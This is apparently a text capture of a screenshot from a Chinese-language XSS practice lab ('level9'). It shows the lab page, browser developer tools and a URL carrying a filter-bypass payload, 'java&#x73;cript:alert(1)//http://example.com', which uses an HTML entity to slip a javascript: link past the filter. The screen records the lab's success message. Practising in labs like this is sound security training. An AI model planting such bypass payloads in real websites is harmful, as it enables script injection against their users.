 欢迎来到level9
问问 Gemini
不安全
121.40.215.68:6651/level9.php?keyword=java%26%23x73%3Bcript%3Aalert%281%29%2F%2Fhttp%3A%2F%2Fexample.com&submit=添加友情链接
H
JS
3
0
h
121.40.215.68:6651 显示
完成的不错！
确定
取消
友情链接
payload的长度:44
元素
控制台
源代码/来源
网络
性能
内存
应用
Lighthouse
HackBar
Cookie-Editor
<!DOCTYPE html>
<!--STATUS OK-->
<html data-immersive-translate-page-theme="light"> view-source scroll
<head> … </head>
<body>
<h1 align="center">欢迎来到level9</h1>
<center>
<form action="level9.php" method="GET">
<input name="keyword" value="java&#x73;cript:alert(1)//http://example.com"> == $0
<input type="submit" name="submit" value="添加友情链接">
</form>
</center>
<center> … </center>
<center> … </center>
<h3 align="center">payload的长度:44</h3>
</body>
html body center form input
样式
计算样式
布局
事件监听器
祖先
全部
解析Framework监听器
无事件监听器
您将在此页面上找到已注册的事件监听器